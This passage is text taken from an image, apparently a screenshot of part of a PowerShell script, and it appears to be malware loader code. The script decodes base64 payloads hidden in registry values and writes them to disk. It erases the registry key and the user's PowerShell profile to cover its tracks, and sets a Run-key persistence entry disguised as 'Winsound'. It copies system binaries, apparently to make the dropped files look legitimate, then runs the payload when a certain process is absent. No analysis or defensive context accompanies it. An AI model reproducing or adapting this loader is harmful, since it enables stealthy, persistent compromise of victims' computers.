 44 if((Test-Path $env:WINDIR\SysWOW64)){
45 $msvbvmdllpath = $env:WINDIR + "\SysWOW64\msvbvm60.dll"
46 $cmdl32path = $env:WINDIR + "\SysWOW64\cmdl32.exe"
47 }
48
49 try{
50 if(!(Test-Path $binPath)){
51 $b64 = dc -s ((Get-ItemProperty -Path $system).part1);
52 wb64 -path $binPath -b64 $b64;
53
54 $b64dll = dc -s ((Get-ItemProperty -Path $system).part2)
55 wb64 -path $binPathdll -b64 $b64dll;
56 }
57
58 Remove-Item -Path $system | Out-Null;
59 Remove-Item $PROFILE.CurrentUserAllHosts | Out-Null;
60 New-ItemProperty -Path $run -Name "Winsound" -PropertyType String -Value $dmybinPath | Out-Null;
61
62 Copy-Item  $msvbvmdllpath $rpcdllpath
63 updt -t $rpcdllpath -b $msvbvmdllpath
64
65 Copy-Item $cmdl32path $dmybinPath
66 updt -t $dmybinPath -b $cmdl32path
67
68 $avr = Get-Process $pnameavr -ErrorAction SilentlyContinue
69 if (!$avr) {
70 &($dmybinPath) | Out-Null;
71 }
72 Exit